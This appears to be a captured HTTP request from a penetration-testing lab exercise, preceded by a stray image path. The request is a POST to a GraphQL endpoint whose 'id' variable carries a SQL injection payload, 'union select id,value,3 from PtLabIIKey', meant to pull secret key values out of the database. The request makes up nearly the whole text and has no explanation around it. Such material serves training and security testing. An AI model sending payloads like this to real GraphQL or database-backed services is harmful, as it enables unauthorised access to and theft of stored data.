 POST /graphql HTTP/1.1
Host: ptl-003fbdb7-86c21aab.libcurl.so
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 194
Origin: http://ptl-003fbdb7-86c21aab.libcurl.so
Connection: close
Referer: http://ptl-003fbdb7-86c21aab.libcurl.so/projects
{"operationName":"","variables":{"id":
"1 union select id,value,3 from PtLabIIKey"},"query":
"query project($id:ID!) {\n  project(id: $id) {\n    id\n  name\n descri
ption\n  __typename\n  }\n}\n"}